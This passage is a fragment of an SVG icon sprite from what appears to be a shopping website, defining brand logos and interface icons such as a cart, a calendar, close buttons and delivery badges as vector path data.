5.591-.328 9.086-.437h.154l2.61-.082v3.138c0 8.632-.777 28.316-1.337 36.165l-.045.719.678.227c.394.106.803.146 1.21.119a13.728 13.728 0 002.935-.319l.669-.191v-5.021c0-8.304.162-23.795 1.192-35.164h.479c2.854-.137 9.429-.464 11.588-.319H188.566l.271-.273c.118-.127.407-.418.407-1.819s0-2.992-1.807-2.992c-1.806 0-5.852.2-10.504.436-5.907.3-12.645.637-16.493.637a18.134 18.134 0 01-2.005-.064l-.515-.072-.316.473a6.754 6.754 0 00-.578 2.792 1.927 1.927 0 00.831 1.919z"/><path d="M179.422 168.92c0 3.156 1.002 13.453 13.855 13.453 6.431 0 12.934-4.739 12.934-13.808 0-4.939-2.845-13.307-13.503-13.307-9.059 0-13.286 8.15-13.286 13.662zm13.422-9.187a8.352 8.352 0 016.121 2.501 8.474 8.474 0 011.845 2.842 8.51 8.51 0 01.587 3.344c0 7.767-4.688 9.396-8.626 9.396-7.072 0-8.553-4.758-8.553-8.76.009-3.756 2.746-9.314 8.635-9.314l-.009-.009zM240.357 155.794a8.718 8.718 0 00-1.59.091l-.578.119-.136.582c-1.255 5.385-2.827 11.033-4.796 17.218a148.024 148.024 0 01-5.157-14.79l-.226-.382a3.637 3.637 0 00-2.348-.627 4.113 4.113 0 00-2.629.7l-.216.218v.301c-.298 1.982-2.782 8.932-5.221 15.108-1.499-5.085-2.71-11.143-3.784-16.991l-.109-.582-.614-.155a4.653 4.653 0 00-1.066-.1c-.749 0-3.224.127-3.712 1.728l-.081.273.081.273c2.186 7.049 5.302 18.237 6.061 21.775l.135.628.632.091c.37.072.73.184 1.075.337.568.266 1.181.42 1.807.454a3.04 3.04 0 001.327-.309l.307-.155.127-.318c2.204-5.312 4.073-10.224 5.69-14.944 2.15 6.812 4.2 11.488 5.356 13.189l.253.245a9.026 9.026 0 003.902.91c.491.038.977-.112 1.364-.419l.226-.391c2.258-7.786 4.832-16.491 6.927-22.139v-.364c-.162-1.574-2.303-1.574-3.007-1.574zM252.689 137.109l-.84-.164a11.59 11.59 0 00-1.869-.164c-.845.02-1.685.121-2.511.3l-.786.155v.8c.145 2.684.145 5.694.145 20.166 0 13.098 0 18.001-.633 21.666v.201c.199 1.591 2.195 1.591 3.387 1.591a2.159 2.159 0 001.897-.773l.154-.236v-.291c-.073-3.584-.145-11.989-.145-15.463 0-12.125.361-21.458 1.048-27.006l.153-.782zM261.589 137.676a3.114 3.114 0 00-2.217-.926 3.118 3.118 0 00-2.218.926 3.066 3.066 0 00-.903 2.246 3.114 3.114 0 00.903 2.274 3.125 3.125 0 002.222.934 3.125 3.125 0 002.222-.934c.295-.298.527-.653.682-1.044.156-.39.231-.809.221-1.23a3.092 3.092 0 00-.912-2.246zm-.425 4.193a2.424 2.424 0 01-3.612 0 2.735 2.735 0 01-.741-1.919 2.66 2.66 0 01.741-1.892 2.434 2.434 0 011.806-.806 2.422 2.422 0 011.806.806c.484.515.75 1.2.741 1.91a2.738 2.738 0 01-.741 1.901z"/><path d="M259.915 139.995a.914.914 0 00.696-.91c0-.679-.479-1.019-1.437-1.019-.335.003-.67.03-1.002.082v3.593h.578v-1.537h.379a.673.673 0 01.68.351c.043.08.07.168.079.258.032.315.114.622.244.91h.605a2.754 2.754 0 01-.226-.91c-.054-.509-.253-.782-.596-.818zm-.777-.228h-.397v-1.191c.135-.01.271-.01.406 0 .566 0 .849.209.849.627 0 .419-.277.607-.831.564h-.027z"/></g></symbol><symbol id="icon-brand-logo-2"><g clip-path="url(#clip0_2767_92492)" fill="currentColor"><path d="M66.011 210.555l84.8-103.1 13.21 16.86 7.55-9.18 50.94 64c.65 1-.88 1.1-1.56.42-32.48-25.37-69.92-26.86-100.29-13-23.35 10.72-36.3 26.74-53.36 44.9-.44.48-2.06.15-1.29-.93"/><path d="M102.564 212.523l16.22-30.24h12.78l2.58 12.9 8.64-12.9h14.09l-.02 30.26h-12.28v-13.97l-9.73 13.93h-9.41l-2.74-13.93-7.47 13.93-12.66.02zM219.464 189.885v6.41h7.21a3.333 3.333 0 003.64-3.37 3.216 3.216 0 00-3.38-3l-7.47-.04zm-12.65 22.57v-30.16h26.61c10.34.24 9.71 9.25 9.71 9.25-.22 5-5.62 7.06-5.62 7.06l11.09 13.85h-14.15l-7-8.86h-8v8.86h-12.64zM249.214 184.534v1.36h.84c.74 0 1.76.12 1.76-.62s-.58-.74-1.24-.74h-1.36zm3.32 4.68h-.9l-1.4-2.53h-1v2.53h-.79v-5.47h2.3c1 0 1.88.3 1.88 1.45a1.391 1.391 0 01-1.46 1.5l1.37 2.52zm-6.31-2.76a4.089 4.089 0 104.09-4.07 4.073 4.073 0 00-4.09 4.07zm-.79 0a4.876 4.876 0 013.005-4.515 4.883 4.883 0 015.322 1.051 4.876 4.876 0 011.062 5.32 4.873 4.873 0 01-4.509 3.014 4.839 4.839 0 01-4.89-4.87M198.445 183.066a72.754 72.754 0 00-14.09-2.12c-10.47-.24-20.4 2.6-20.4 9.84 0 11.46 21.57 7.24 20.34 13.1-.32 1.48-3.35 2.18-6.86 2-5.24-.31-9.39-2-12.8-3.15v8.08a76.853 76.853 0 0015.48 2.64c9.24.55 19.63-2.38 19.63-10.09 0-11.71-19.38-8.8-19.38-12.75 0-2 3.26-2.47 5.62-2.47 4.23 0 8.53 1.37 12.46 2.69v-7.77z"/></g></symbol><symbol id="icon-brand-logo-3"><path fill-rule="evenodd" clip-rule="evenodd" d="M195.36 112.613v-5.801h-23.207v31.851h23.207v-5.254h-16.749v-8.647h14.668v-5.691h-14.668v-6.458h16.749zm-6.458 29.333v12.259h-12.699v-12.259h-6.564v31.743h6.564v-14.231h12.699v14.231h6.458v-31.743h-6.458zm6.458 40.714v-5.688h-23.207v32.285h23.207v-5.798h-16.749v-8.539h14.668v-5.252h-14.668v-7.008h16.749zm-26.927-75.848h-6.457v12.259H149.28v-12.259h-6.458v31.851h6.458v-14.229h12.696v14.229h6.457v-31.851zm-53.412 0v5.801h9.851v26.05h6.458v-26.05h9.85v-5.801h-26.159zm-20.357 34.259c-10.18 0-15.542 5.801-15.542 16.746 0 11.492 5.363 17.183 15.542 17.183 10.179 0 15.432-5.691 15.432-17.183 0-10.945-5.253-16.746-15.432-16.746zm-8.538 16.746c0-7.334 2.846-10.945 8.538-10.945 6.129 0 8.975 3.611 8.975 10.945 0 7.772-2.846 11.492-8.975 11.492-5.692 0-8.538-3.72-8.538-11.492zm-16.308-15.871v22.438l-12.696-22.438h-6.895v31.743h6.129v-22.33l13.024 22.33h6.896v-31.743h-6.458zm30.1 48.159v-7.445h16.307v-5.688H93.46v32.285h6.457v-13.461h14.338v-5.691H99.917zm67.313-42.467v-5.692H141.18v5.692h9.741v26.051h6.567v-26.051h9.743zm-40.389 13.901c2.08 0 3.721.327 4.488 1.203l1.204 10.947h7.333v-.767c-.766-.439-1.204-2.408-1.204-6.13 0-4.486-1.642-6.896-4.05-8.1 3.284-1.313 4.925-3.721 4.925-7.771 0-5.691-3.283-8.975-10.178-8.975h-15.98v31.743h6.567v-12.15h6.895zm-6.895-5.364v-8.537h8.099c3.284 0 4.925 1.204 4.925 4.049 0 2.846-1.641 4.488-5.253 4.488h-7.771zm11.383 20.797h-7.771l-11.383 32.285h6.895l2.518-7.003h11.82l1.97 7.003h7.005l-11.054-32.285zm-4.05 7.33l4.05 12.7h-8.1l4.05-12.7zm35.901 3.284h6.458c-.33-2.844-1.206-5.252-3.177-7.333-2.844-2.408-6.128-4.05-10.615-4.05-4.488 0-7.771 1.642-10.617 4.489-2.408 2.844-4.05 6.894-4.05 12.258 0 11.383 4.816 17.072 14.229 17.072 8.209 0 12.695-4.05 14.23-11.82h-6.458c-.875 3.72-3.722 5.692-7.334 5.692-5.363 0-7.771-3.61-7.771-10.617 0-7.66 2.408-11.383 7.771-11.383 3.612 0 5.693 2.081 7.334 5.692zm-81.214 21.235h.11-.11zm.11 0c1.094 0 1.97-.44 2.628-.985a4.13 4.13 0 00.984-2.735c0-1.315-.438-2.191-.984-2.738-.657-.546-1.532-.875-2.628-.875h-.11c-1.313 0-2.189.329-2.736.875-.546.546-.876 1.423-.876 2.738v.106c0 1.096.329 1.972.876 2.629.547.545 1.424.985 2.736.985h.11zm-.11.875c-1.532 0-2.626-.545-3.393-1.315-.766-.766-1.094-1.859-1.094-3.174v-.106c0-1.535.328-2.628 1.094-3.393.767-.766 1.861-1.096 3.393-1.096h.11c1.313 0 2.408.33 3.174 1.096s1.313 1.859 1.313 3.393c0 1.423-.547 2.514-1.313 3.28a4.429 4.429 0 01-3.174 1.315h-.11zm.438-5.034h.11c.437 0 .656-.221.656-.767v-.109s-.11 0-.11-.109c-.109-.11-.328-.11-.656-.11h-1.204v1.096h1.204v-.001zm.766.766l.876 1.096c.11.217 0 .436-.11.546-.218.22-.547.109-.656 0l-1.095-1.533h-.985v1.203c0 .22-.219.439-.438.439s-.438-.22-.438-.439v-3.611c0-.22.22-.436.438-.436h1.752c.437 0 .875.106 1.094.327.11.109.219.109.219.22.219.221.219.437.219.657 0 .874-.219 1.31-.876 1.531zm116.675-98.616c20.359 0 37.979 7.443 52.208 21.672 14.666 14.666 22.001 32.178 22.001 52.644v28.129h-29.771v-29.004c0-11.38-4.049-21.232-12.258-29.332-1.972-2.079-4.05-3.721-6.458-5.363-6.567-4.487-14.338-6.457-22.437-6.457h-3.284v-32.289h-.001zm41.59 102.445h-23.204V186.82c0-3.72-1.202-6.567-3.72-8.975-2.408-2.515-5.691-3.72-8.975-3.72h-5.691v-32.179h3.283c8.536 0 15.869 2.408 22.438 7.333 1.642.767 3.283 2.408 4.486 3.612 7.772 7.773 11.383 16.748 11.383 27.363v29.003zm-26.048 0h-15.544v-32.285h5.693c2.518 0 4.926.873 7.004 2.844 1.641 1.642 2.847 4.159 2.847 7.004v22.437z" fill="currentColor"/></symbol><symbol id="icon-brand-logo-4"><path d="M142.419 223.356c-3.247-.457-5.436-1.592-6.842-3.551-1.135-1.579-1.653-3.605-1.887-7.376-.197-3.188.144-7.053.793-8.993 1.077-3.219 3.57-5.106 7.56-5.723 2.338-.362 7.782-.304 9.954.105 3.64.686 6.036 2.651 6.994 5.736 1.277 4.113 1.002 12.277-.513 15.24-1.173 2.294-3.222 3.701-6.383 4.384-1.108.24-1.36.255-4.925.285-2.801.024-4.011-.004-4.751-.107zm7.95-5.649c1.859-.59 2.905-1.749 3.296-3.65.364-1.768.386-4.959.046-6.847-.388-2.16-1.576-3.461-3.621-3.968-1.008-.25-5.756-.247-6.769.003-1.933.478-3.147 1.76-3.562 3.763-.363 1.749-.365 5.011-.004 6.957.362 1.949 1.483 3.21 3.305 3.722.855.24.979.247 3.957.221 2.339-.019 2.884-.052 3.352-.201zm67.083 5.732c-2.135-.256-3.519-.634-4.875-1.331-.723-.372-1.106-.66-1.831-1.378-1.373-1.36-1.98-2.645-2.375-5.026-.522-3.142-.542-6.801-.053-10.068.309-2.072.823-3.43 1.763-4.666.696-.914 1.584-1.61 2.801-2.199 1.9-.919 3.441-1.197 7.109-1.281 3.958-.092 6.303.154 8.261.864 3.284 1.192 4.958 3.406 5.545 7.331.551 3.692.365 8.98-.411 11.641-.85 2.918-2.926 4.821-6.184 5.669-1.563.407-2.893.512-6.277.496-1.742-.008-3.305-.032-3.473-.052zm7.262-5.733c2.796-.896 3.652-2.774 3.522-7.729-.031-1.176-.12-2.409-.206-2.856-.402-2.082-1.607-3.388-3.581-3.876-1.013-.25-5.761-.253-6.769-.003-1.692.419-2.735 1.328-3.34 2.911-.684 1.79-.671 6.978.022 8.819.525 1.395 1.527 2.289 3.042 2.715.856.24.979.247 3.958.221 2.351-.019 2.882-.052 3.352-.202zm-127.819 5.486c-5.867-.439-8.874-2.251-9.609-5.791-.496-2.391-.021-4.595 1.296-6.009 1.649-1.77 4.214-2.618 10.702-3.537 4.295-.608 5.273-.832 6.336-1.451.877-.511 1.179-1.521.689-2.305-.298-.476-1.191-.925-2.304-1.159-1.306-.274-5.662-.242-7.922.057-1.646.218-4.332.653-5.916.959l-.737.142v-5.309l.94-.216c3.264-.752 7.136-1.216 10.131-1.216 7.12 0 10.754 1.727 11.975 5.691.363 1.179.437 2.725.388 8.115-.048 5.336-.067 5.564-.582 6.922-.34.899-1.159 2.036-1.908 2.65-2.152 1.765-5.555 2.593-10.5 2.555a56.963 56.963 0 01-2.979-.098zm6.444-5.488c1.777-.402 2.968-1.191 3.47-2.299.222-.489.244-.687.275-2.473l.034-1.943-.744.348c-1.401.656-3.457 1.136-7.57 1.769-2.948.454-3.991.706-4.653 1.123-.525.331-.76.764-.76 1.402 0 1.182.896 1.844 2.945 2.174 1.257.202 5.96.135 7.003-.101zm-35.44 5.39c-2.29-.173-5.782-.735-7.669-1.234l-.507-.134-.027-2.795c-.02-2.062.003-2.795.09-2.795.064 0 .557.134 1.093.299 3.337 1.023 7.023 1.519 11.276 1.517 5.208-.002 6.815-.541 6.814-2.286-.001-1.414-.968-1.779-6.246-2.354-3.02-.329-5.44-.688-6.856-1.018-3.361-.783-5.319-1.984-6.24-3.828-.538-1.078-.615-1.498-.615-3.335 0-1.492.026-1.744.246-2.41.886-2.674 3.376-4.265 7.676-4.903 4.483-.665 12.862-.237 16.733.855l.38.107v2.682c0 2.512-.01 2.677-.177 2.612a33.434 33.434 0 00-1.514-.411c-3.035-.777-5.618-1.057-9.836-1.068-1.69-.004-3.3.042-3.778.107-2.254.311-3.159.839-3.37 1.965-.212 1.123.311 1.775 1.816 2.261.97.314 2.026.48 5.586.879 6.315.709 8.43 1.204 10.22 2.394 1.71 1.136 2.403 2.665 2.394 5.279-.007 2.288-.494 3.56-1.895 4.95-.665.661-.996.899-1.782 1.283-1.505.734-3.245 1.155-5.738 1.386-1.276.119-6.48.115-8.074-.005zm56.277-.301c-4.872-.551-7.659-2.451-8.658-5.9l-.234-.808-.032-9.212-.032-9.213h5.689l.029 8.556c.034 9.828-.035 9.118.985 10.126.622.614 1.308.977 2.395 1.269.609.163 1.044.188 3.046.175 1.285-.008 2.903-.065 3.596-.127.693-.062 1.283-.09 1.311-.062.054.054.828 4.533.83 4.808.002.133-.224.182-1.293.281-1.734.159-6.568.227-7.632.107zm37.771-7.202c0-7.278.038-8.216.421-10.409.492-2.815 1.567-4.587 3.571-5.887 1.002-.65 2.131-1.086 3.676-1.418 1.172-.252 1.348-.262 4.571-.265 2.86-.002 3.5.025 4.367.187 1.901.356 3.339.929 4.478 1.786.364.274.683.498.71.498.027 0 .285-.186.574-.413 1.006-.79 2.515-1.422 4.366-1.827 1.338-.293 6.245-.38 8.063-.143 4.353.567 6.991 2.508 8.042 5.918.308.998.617 3.091.73 4.946.056.916.102 4.471.103 7.9l.001 6.234h-5.881l-.039-7.294c-.043-8.122-.058-8.327-.728-9.738-.613-1.292-1.665-2.066-3.263-2.403-.942-.198-4.104-.201-5.036-.005-1.503.317-2.583 1.101-3.182 2.31-.751 1.517-.863 2.943-.863 10.997v6.133h-5.79v-6.551c0-6.515-.056-7.967-.364-9.299-.452-1.956-1.691-3.173-3.647-3.584-.963-.201-4.109-.203-5.062-.002-.989.208-1.71.568-2.356 1.175-.73.686-1.131 1.521-1.397 2.908-.19.992-.207 1.574-.247 8.21l-.042 7.143h-5.775v-7.107h-.001zm74.244.015c0-7.245.049-8.499.41-10.549.758-4.301 3.227-6.563 8.019-7.348 2.175-.355 7.403-.296 9.55.109 3.704.698 6.116 2.722 7.039 5.905.636 2.193.779 4.462.779 12.379v6.599l-2.92-.026-2.92-.027-.063-7.37c-.06-7.11-.086-7.689-.394-8.84-.31-1.158-1.178-2.239-2.219-2.763-.812-.409-1.654-.559-3.519-.625-1.987-.071-3.654.059-4.637.361-1.272.391-2.241 1.319-2.735 2.618-.502 1.321-.525 1.699-.571 9.425l-.042 7.244h-5.777v-7.092zm-113.702-29.264c-2.072-.299-4.026-1.38-5.33-2.949-.634-.763-1.348-2.166-1.653-3.25l-.228-.807-.03-36.75c-.021-25.938.003-37.032.08-37.709a8.329 8.329 0 016.624-7.21c.706-.144 4.434-.16 37.985-.16 25.234.001 37.411.035 37.852.106 3.139.507 5.8 2.917 6.681 6.053.177.628.185 2.239.185 38.365v37.708l-.335.96c-.44 1.257-.996 2.173-1.886 3.104-1.146 1.2-2.33 1.906-3.975 2.37l-.812.23-37.274.013c-20.705.008-37.545-.025-37.884-.074zm44.841-13.014c3.699-.102 6.698-.229 9.649-.41 4.373-.267 10.114-.744 10.896-.903 1.096-.224 2.096-1.019 2.573-2.045l.293-.629v-8.532c0-9.667.025-9.318-.818-10.992-.766-1.523-1.658-2.347-3.854-3.566-12.643-7.011-36.244-20.276-36.496-20.512a3.768 3.768 0 01-.609-.821c-.238-.444-.27-.621-.27-1.464 0-.767.043-1.053.216-1.426.31-.666.873-1.242 1.46-1.493.506-.216.51-.217 8.86-.189l8.354.029.763.308c.419.169 2.499 1.279 4.621 2.466 2.122 1.187 4.178 2.304 4.569 2.481 1.314.596 1.359.6 6.907.6 4.939 0 5.087-.005 5.433-.207.488-.285.787-.765.864-1.388.036-.289.049-2.66.029-5.27-.032-4.158-.058-4.799-.208-5.179-.402-1.018-1.342-1.891-2.363-2.197-.953-.285-7.836-.834-15.232-1.214-4.197-.216-17.003-.305-21.633-.151-3.346.111-8.164.339-9.751.46-.391.03-1.647.124-2.793.208-3.863.283-6.601.56-7.03.711-1.022.358-1.706.942-2.179 1.86l-.287.555v17.668l.322.914c.545 1.552 1.367 2.723 2.481 3.535.279.204 8.95 5.091 19.267 10.86 10.317 5.769 18.915 10.635 19.105 10.814.585.549.868 1.295.871 2.297.002.736-.038.94-.28 1.428-.371.752-1.024 1.342-1.707 1.544-.785.232-15.848.236-16.834.004-.944-.221-1.702-.6-5.844-2.919-2.059-1.153-3.995-2.208-4.302-2.343-1.178-.518-1.432-.538-6.833-.537-5.016 0-5.028 0-5.433.226-.269.149-.485.38-.638.68l-.231.454.028 5.199.028 5.199.239.526c.296.65 1.149 1.471 1.868 1.797.632.286 1.228.364 5.358.7 10.305.838 20.764 1.134 30.571.864z" fill="currentColor"/></symbol><symbol id="icon-burger" viewBox="0 0 64 64"><path stroke="currentColor" stroke-width="2" d="M8 29h48M8 33h48"/></symbol><symbol id="icon-calendar"><path d="M19 4H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V6a2 2 0 00-2-2zM16 2v4M8 2v4M3 10h18M8 14h.01M12 14h.01M16 14h.01M8 18h.01M12 18h.01M16 18h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-cart" viewBox="0 0 32 32"><path fill="currentColor" d="M23.5 13.7h-5.4v2h3.8L24 26.1H7.6l2.1-10.4h3.8v-2H8L5.1 28.1h21.3z"/><path fill="currentColor" d="M19.1 18.3h-6.6v-6.9h6.6v6.9zm-4.6-2h2.6v-2.9h-2.6v2.9zm9-6.9h-5.6V3h5.6v6.4zm-3.6-2h1.6V5h-1.6v2.4zM4.2 29C2.4 29 1 27.6 1 25.8v-4c0-1.8 1.4-3.2 3.2-3.2s3.2 1.4 3.2 3.2v4C7.4 27.6 6 29 4.2 29zm0-8.4c-.7 0-1.2.5-1.2 1.2v4c0 .7.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-4c0-.7-.5-1.2-1.2-1.2zM27.3 29c-1.8 0-3.2-1.4-3.2-3.2v-4c0-1.8 1.4-3.2 3.2-3.2s3.2 1.4 3.2 3.2v4c.1 1.8-1.4 3.2-3.2 3.2zm0-8.4c-.7 0-1.2.5-1.2 1.2v4c0 .7.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-4c.1-.7-.5-1.2-1.2-1.2zM13.7 9.4H8.2V3h5.5v6.4zm-3.5-2h1.5V5h-1.5v2.4z"/><path fill="currentColor" d="M6.2 7.4v8.3h7.3v-2H8.2V9.4h15v4.3h-5.1v2h7.1V7.4z"/></symbol><symbol id="icon-chart"><g clip-path="url(#clip0_9416_35989)" stroke="currentColor" stroke-width="2"><path d="M14.017 4.165a12 12 0 1013.815 13.837M29.125 15.029h-12.09V2.989h.032c.578-.015 1.4.013 2.351.186a11.12 11.12 0 016.373 3.56c2.108 2.342 2.91 4.65 3.195 6.353.133.795.154 1.462.14 1.94zM16.197 3.053h.001-.002zm12.857 12.781h0v.002-.002z"/></g></symbol><symbol id="icon-check-green" viewBox="0 0 52 52"><rect width="52" height="52" rx="26" fill="#0B994B"/><path d="M10.191 28.176l-2.39 2.391 10.612 10.612 2.39-2.39-10.612-10.613z" fill="#FEFEFE"/><path d="M41.81 13l2.39 2.39-25.787 25.79-2.392-2.391L41.81 13z" fill="#FEFEFE"/></symbol><symbol id="icon-check" viewBox="0 0 25 24"><path d="M2.282 12.348L.692 13.94l7.062 7.063 1.59-1.591-7.062-7.063z" fill="currentColor"/><path d="M23.323 2.248l1.591 1.591L7.752 21.002 6.16 19.41 23.323 2.248z" fill="currentColor"/></symbol><symbol id="icon-chevron-left" viewBox="0 0 16 16"><path fill="none" stroke="#324481" stroke-linecap="square" stroke-width="1.389" d="M10.28 13.5L4.78 8l5.5-5.5"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 16 16"><path fill="none" stroke="#324481" stroke-linecap="square" stroke-width="1.389" d="M5.72 13.5l5.5-5.5-5.5-5.5"/></symbol><symbol id="icon-close-button" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-close-filter" viewBox="0 0 32 32"><path d="M6.67 4.44L4.78 6.33l20.34 20.34 1.89-1.88L6.67 4.44z" fill="currentColor"/><path d="M24.79 4.44l1.88 1.89L6.33 26.67 4.44 24.8 24.8 4.44z" fill="currentColor"/></symbol><symbol id="icon-close-popup" viewBox="0 0 32 32"><path d="M29.933.143L16.321 13.758l-.606.603-1.08 1.084-.377.377.376.38 1.08 1.08.607.606L29.933 31.5 32 29.436 18.385 15.822 32 2.21 29.933.143z" fill="currentColor"/><path d="M2.068.143l13.611 13.615.607.603 1.08 1.084.38.377-.38.38-1.08 1.08-.607.606L2.068 31.5 0 29.436l13.615-13.614L0 2.21 2.068.143z" fill="currentColor"/></symbol><symbol id="icon-close-search" viewBox="0 0 36 36"><path fill="currentColor" d="M7.5 5L5.38 7.12 28.26 30l2.13-2.12L7.5 5z"/><path fill="currentColor" d="M27.88 5L30 7.12 7.12 30 5 27.88 27.88 5z"/></symbol><symbol id="icon-compare" viewBox="0 0 32 32"><path stroke="currentColor" stroke-width="2" d="M3 6.5l5 2m0 0L16 6M8.3 8.4h-.5L3 20.5c3.5 2 5.4 1.9 9 0L8.3 8.4zM16 6l8 2.5M16 6V4m0 2v21.5m8-19l5-2m-4.8 1.9h-.4L20 20.5c3.5 2 5.9 1.8 9 0L24.2 8.4zM16 27.5H9.5m6.5 0h6.5"/></symbol><symbol id="icon-credit-card" viewBox="0 0 33 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 8h24v4h-24V8zm0 6v10h24V14h-24zm-2-8h28v20h-28V6z" fill="currentColor"/><path fill="currentColor" d="M22.898 20h4v1.6h-4zM13.297 20h8.8v1.6h-8.8z"/></symbol><symbol id="icon-delivery-fast"><g clip-path="url(#clip0_4084_160959)"><path d="M24 48c13.255 0 24-10.745 24-24S37.255 0 24 0 0 10.745 0 24s10.745 24 24 24z" fill="#03836E"/><path d="M35.564 31.395h-8.9v-10h6.2l2.7 4.5v5.5z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M26.664 31.395h-11l3.4-16.5h11l-3.4 16.5zM31.265 33.495h-.3c-.9 0-1.6-.7-1.6-1.6v-.3c0-.9.7-1.6 1.6-1.6h.3c.9 0 1.6.7 1.6 1.6v.3c0 .9-.7 1.6-1.6 1.6z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M20.965 33.495h-.3c-.9 0-1.6-.7-1.6-1.6v-.3c0-.9.7-1.6 1.6-1.6h.3c.9 0 1.6.7 1.6 1.6v.3c0 .9-.7 1.6-1.6 1.6z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M11.565 14.896h4.8M11.565 20.196h3.4M11.565 25.495h2.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M26.153 5.536a3.409 3.409 0 01-.539-.284 1.827 1.827 0 01-.415-.373 1.464 1.464 0 01-.239-.48 1.337 1.337 0 01-.004-.59c.05-.25.152-.451.305-.605.159-.158.343-.275.552-.352.214-.08.443-.125.685-.133.248-.013.486.004.714.049.254.05.488.134.701.252.218.119.402.264.552.435.151.167.26.357.327.568.071.213.09.439.057.678l-.941-.186a.794.794 0 00-.058-.388.833.833 0 00-.199-.287.883.883 0 00-.294-.193 1.573 1.573 0 00-.34-.11 1.77 1.77 0 00-.348-.033c-.118 0-.228.016-.329.048a.621.621 0 00-.263.147.482.482 0 00-.137.263.502.502 0 00.11.447c.112.126.265.227.458.303l.625.245c.193.076.383.165.57.269.192.104.357.229.493.374.142.141.246.31.311.508.066.192.074.416.023.67-.05.255-.154.467-.31.634-.15.164-.334.29-.55.38-.212.09-.444.144-.698.16a3.057 3.057 0 01-.747-.056 2.864 2.864 0 01-.81-.28c-.229-.131-.42-.287-.573-.469a1.76 1.76 0 01-.33-.625 1.97 1.97 0 01-.055-.762l.941.186c-.008.188.012.35.06.487.05.133.12.246.21.34.094.094.204.17.33.228.131.054.27.095.415.124.109.022.223.033.34.032.124.001.238-.014.343-.045a.688.688 0 00.28-.165.58.58 0 00.162-.315.5.5 0 00-.015-.28.56.56 0 00-.153-.228 1.043 1.043 0 00-.268-.188 2.52 2.52 0 00-.344-.16l-.605-.24zM31.626 5.014l-1.384-.7.364-.72 3.661 1.852-.364.72-1.39-.703L30.6 9.242l-.888-.45 1.913-3.778zM20.303 3.16l.984-.189 2.798 4.598-1.059.203-.54-.938-1.926.369-.156 1.07-.998.191.898-5.305zm.384 3.19l1.366-.261-1.056-1.823-.31 2.084zM14.374 5.394L17.6 3.642l.385.71-2.353 1.276.597 1.1 2.225-1.207.384.71-2.224 1.207 1.038 1.913-.874.474-2.405-4.431zM17.845 43.657l2.31.833-.274.758-3.245-1.17 1.71-4.742.936.337-1.437 3.984zM21.98 45.377l-.986-.134.68-4.996.986.134-.68 4.996zM24.158 40.464l1.6 3.648.758-3.9 1.052-.112-1.194 5.198-1.01.108-2.277-4.828 1.071-.114zM27.918 39.971l3.431-1.306.287.754-2.502.953.445 1.17 2.366-.9.287.753-2.366.9.488 1.28 2.502-.952.287.755-3.432 1.306-1.793-4.712zM35.498 39.916l-.192.138-.666.48 1.154 1.603-.807.58-2.945-4.092 1.343-.967c.339-.243.643-.425.911-.544.272-.121.518-.184.738-.188.224-.007.427.044.608.154.179.105.345.265.5.48.17.237.263.493.278.768.016.268-.065.549-.242.842l2.184 1.119-.897.646-1.967-1.019zm-2.194-1.24l.885 1.231.666-.48c.317-.227.51-.443.58-.647.067-.208.027-.414-.12-.617a.675.675 0 00-.284-.241.642.642 0 00-.33-.054c-.118.01-.242.049-.372.114s-.263.146-.398.244l-.627.45zM36.542 35.421l2.384.37-.925-2.24.697-.893 1.298 3.368 1.535 1.198-.612.784-1.546-1.207-3.545-.464.714-.916zM14.345 37.066l3.077 2.003-.44.676-2.244-1.46-.682 1.049 2.121 1.38-.44.677-2.121-1.38-.748 1.147 2.245 1.46-.44.677-3.078-2.003 2.75-4.226zM11.615 37.906c.285-.245.48-.48.587-.705.11-.228.154-.447.134-.655a1.365 1.365 0 00-.195-.602 3.54 3.54 0 00-.387-.548l-.298-.349-2.646 2.267.298.349c.148.172.307.329.477.47.173.139.361.234.565.286.206.049.43.038.668-.032.242-.074.508-.234.797-.481zm.758-2.985c.26.303.473.609.64.918.166.308.259.62.277.933a1.87 1.87 0 01-.206.946c-.153.32-.42.643-.8.97-.38.325-.74.539-1.08.64-.337.106-.661.127-.972.064a2.228 2.228 0 01-.88-.418 5.263 5.263 0 01-.808-.773l-.973-1.136 3.83-3.28.972 1.136z" fill="#FEFEFE"/></g></symbol><symbol id="icon-delivery-long"><g clip-path="url(#clip0_4145_162806)"><path d="M24 48c13.255 0 24-10.745 24-24S37.255 0 24 0 0 10.745 0 24s10.745 24 24 24z" fill="#C9364C"/><path d="M25.7 13.5h-3.4v2.6h3.4v-2.6z" fill="#C9364C" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M24 33.2A8.6 8.6 0 1024 16a8.6 8.6 0 000 17.2z" fill="#C9364C" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M27.4 28.1L24 24.6l4.3-4.2-4.2 4.1" fill="#324481"/><path d="M27.4 28.1L24 24.6l4.3-4.2-4.2 4.1" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M27.058 8.148l-1.231-4.164-.747 3.772-.92-.182.978-4.946 1.27.251 1.23 4.164.747-3.772.921.182-.979 4.946-1.269-.251zM33.157 4.94c.265.133.488.293.67.478.183.182.323.377.42.587.1.212.157.433.17.663.018.233-.007.462-.075.687l-.843-.427a1.011 1.011 0 00-.124-.756 1.4 1.4 0 00-.582-.529 1.472 1.472 0 00-.566-.161 1.247 1.247 0 00-.56.09c-.179.076-.35.2-.515.371a2.646 2.646 0 00-.448.654c-.272.538-.363 1.006-.274 1.405.091.394.33.689.714.883.12.061.255.108.404.142.149.034.296.041.441.021.15-.018.29-.069.42-.153a.984.984 0 00.345-.403l.038-.074-1.123-.569.367-.726 1.942.983-1.209 2.389-.701-.355.242-.54c-.222.121-.476.18-.76.177-.282-.008-.582-.092-.9-.253a2.426 2.426 0 01-.775-.595 2.057 2.057 0 01-.407-.798 2.423 2.423 0 